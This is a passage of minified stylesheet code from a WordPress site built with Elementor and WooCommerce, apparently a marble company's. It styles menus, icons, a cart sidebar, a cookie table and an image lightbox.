th{text-transform:uppercase}a{color:#333}a{text-decoration:none}h2,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h4{font-size:17px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}input[type=checkbox]{display:inline-block;background-color:#fff;border:1px solid #bbb;line-height:0;width:16px;min-width:16px;height:16px;margin:-3px 10px 0 0;outline:0;text-align:center;vertical-align:middle;clear:none;-webkit-appearance:none;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}input[type=checkbox]:checked:before{float:left;display:inline-block;vertical-align:middle;width:16px;line-height:14px;font-family:"Font Awesome 5 Free";text-rendering:auto}input[type=checkbox]:checked:before{content:"";margin-bottom:-1px;color:#13aff0;font-weight:600}}@media all{.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}@media (max-width:1024px){.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}}@media (max-width:767px){.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}}}@media all{@font-face{font-family:"Happy Icons";font-weight:400;font-style:normal;font-display:swap}.hm{font-family:"Happy Icons"!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hm-arrow-right1:before{content:""}.hm-cross-circle:before{content:""}.hm-question:before{content:""}}@media all{.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}@media (max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}@media (max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}}@media all{.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}}@media all{.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2*var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2*var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-youtube{background-color:#cd201f}}@media all{@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}}@media all{.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-align-justify:before{content:""}.fa-linkedin:before{content:""}.fa-pinterest:before{content:""}.fa-youtube:before{content:""}}@media all{@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-align-justify:before{content:""}.fa-linkedin:before{content:""}.fa-pinterest:before{content:""}.fa-youtube:before{content:""}}@media all{@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}}@media all{.cookielawinfo-column-1{width:25%}.cookielawinfo-column-3{width:15%}.cookielawinfo-column-4{width:50%}table.cookielawinfo-winter{font:85%"Lucida Grande","Lucida Sans Unicode","Trebuchet MS",sans-serif;padding:0;margin:10px 0 20px;border-collapse:collapse;color:#333;background:#f3f5f7}table.cookielawinfo-winter thead th{background:#3a4856;padding:15px 10px;color:#fff;text-align:left;font-weight:400}table.cookielawinfo-winter tbody{border-left:1px solid #eaecee;border-right:1px solid #eaecee}table.cookielawinfo-winter tbody{border-bottom:1px solid #eaecee}table.cookielawinfo-winter tbody td{padding:10px;background:url(https://www.anjoumarbre.fr/wp-content/plugins/cookie-law-info/legacy/images/td_back.gif) repeat-x;text-align:left}table.cookielawinfo-winter tbody tr{background:#f3f5f7}@media (max-width:800px){table.cookielawinfo-row-cat-table td,table.cookielawinfo-row-cat-table th{width:23%;font-size:12px;word-wrap:break-word}table.cookielawinfo-row-cat-table .cookielawinfo-column-4{width:45%}}.cookielawinfo-row-cat-table{width:99%;margin-left:5px}}@media all{#bravepop_element_tooltip{max-width:300px;background-color:rgba(0,0,0,.85);color:#fff;text-align:center;border-radius:3px;position:fixed;z-index:9999999999;font-family:sans-serif;font-size:11px;font-weight:600;width:auto;padding:5px 12px}#bravepop_element_tooltip:empty{display:none}#bravepop_element_tooltip:after{content:"";position:absolute;border:5px solid transparent;border-top-color:rgba(0,0,0,.85);left:auto;right:-10px;top:calc(50% - 5px)}#bravepop_element_lightbox{position:fixed;top:0;left:0;z-index:999999999999999;width:100vw;height:100vh;display:none}#bravepop_element_lightbox_content{width:auto;text-align:center;position:absolute;transform:translateY(-50%);left:0;right:0;top:50%;margin:70px auto 0;visibility:hidden;opacity:0}#bravepop_element_lightbox_close{position:fixed;right:0;padding:40px;opacity:.5;font-size:24px;font-family:sans-serif;color:#fff}#bravepop_element_lightbox_close:after{content:"❌"}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://c0.wp.com/p/woocommerce/9.8.1/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{button.pswp__button{box-shadow:none!important;background-image:url(https://c0.wp.com/p/woocommerce/9.8.1/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}}@media all{.elementor-29067 .elementor-element.elementor-element-7705f2f3:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:10vh}.elementor-29067 .elementor-element.elementor-element-7705f2f3{margin-top:0;margin-bottom:0;z-index:100}.elementor-29067 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29067 .elementor-element.elementor-element-58b7a9c3{z-index:101;text-align:left}.elementor-29067 .elementor-element.elementor-element-58b7a9c3 img{width:75px;max-width:75px}.elementor-29067 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 70px 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin:0 auto;justify-content:center}.elementor-29067 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:300px}.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px;background-color:#000}.elementor-29067 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29067 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29067 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29067 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29067 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:50px}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 10px 10px}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29067 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-4300bed2 a.hfe-menu-item,.elementor-29067 .elementor-element.elementor-element-4300bed2 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29067 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu{background-color:#000}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29067 .elementor-element.elementor-element-4300bed2 div.hfe-nav-menu-icon{color:#fff}.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-flyout-close{color:#7a7a7a}.elementor-29067 .elementor-element.elementor-element-55b54399:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:10vh}.elementor-29067 .elementor-element.elementor-element-55b54399{margin-top:0;margin-bottom:0;z-index:100}.elementor-29067 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29067 .elementor-element.elementor-element-24d64ce3{z-index:101;text-align:left}.elementor-29067 .elementor-element.elementor-element-24d64ce3 img{width:75px;max-width:75px}.elementor-29067 .elementor-element.elementor-element-1581d6>.elementor-element-populated{padding:0 70px 0 0}.elementor-29067 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29067 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29067 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29067 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}body:not(.rtl) .elementor-29067 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:50px}body:not(.rtl) .elementor-29067 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:0}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29067 .elementor-element.elementor-element-72928828 ul.sub-menu{width:100px}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29067 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-72928828{z-index:101}.elementor-29067 .elementor-element.elementor-element-72928828 .hfe-nav-menu__toggle{margin-left:auto}.elementor-29067 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29067 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29067 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29067 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-29067 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:#ff9856}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu{background-color:#000}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29067 .elementor-element.elementor-element-72928828 div.hfe-nav-menu-icon{color:#fff}.elementor-29067 .elementor-element.elementor-element-0a3875a{--spacer-size:50px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-29067 .elementor-element.elementor-element-798b3fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-29067 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{margin:-15px 0 0 0;padding:0}.elementor-29067 .elementor-element.elementor-element-798b3fc .elementor-divider-separator{width:100%}.elementor-29067 .elementor-element.elementor-element-798b3fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-29067 .elementor-element.elementor-element-4596fa4>.elementor-container{min-height:655px}.elementor-29067 .elementor-element.elementor-element-63448c6{text-align:left}.elementor-29067 .elementor-element.elementor-element-c7412b4 .elementor-heading-title{font-family:Montserrat,Sans-serif;font-size:30px;font-weight:600}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-29067 .elementor-element.elementor-element-b4fa50e{text-align:justify}.elementor-29067 .elementor-element.elementor-element-dc46ec6>.elementor-element-populated{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-6b2f151 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-67c0f5a>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29067 .elementor-element.elementor-element-67c0f5a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-a713b81 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-bb51092>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29067 .elementor-element.elementor-element-bb51092{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-65c566f>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29067 .elementor-element.elementor-element-65c566f p{margin-bottom:0}.elementor-29067 .elementor-element.elementor-element-54c0e51.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-29067 .elementor-element.elementor-element-54c0e51>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button 